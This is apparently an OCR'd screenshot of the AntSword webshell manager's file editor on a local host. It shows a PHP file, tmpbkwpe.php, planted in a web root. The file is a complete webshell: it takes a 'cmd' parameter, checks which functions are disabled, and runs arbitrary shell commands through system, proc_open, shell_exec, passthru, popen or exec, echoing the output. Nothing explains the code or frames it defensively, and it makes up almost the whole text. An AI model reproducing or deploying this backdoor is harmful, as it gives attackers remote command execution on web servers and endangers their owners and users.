 中国蚁剑
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
127.0.0.1
编辑: /var/www/html/tmpbkwpe.php
/var/www/html/tmpbkwpe.php
刷新
高亮
用此编码打开
保存
1
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get
("disable_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim"
,$z);}else{$z=array();}$c=$c." 2>&1\n";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f
("system")){ob_start();system($c);$w=ob_get_clean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r
),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f
("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start();passthru($c);$w=ob_get_clean();}elseif(f
("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fread($x,512);}}@pclose($x);}elseif
(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w</pre>";?>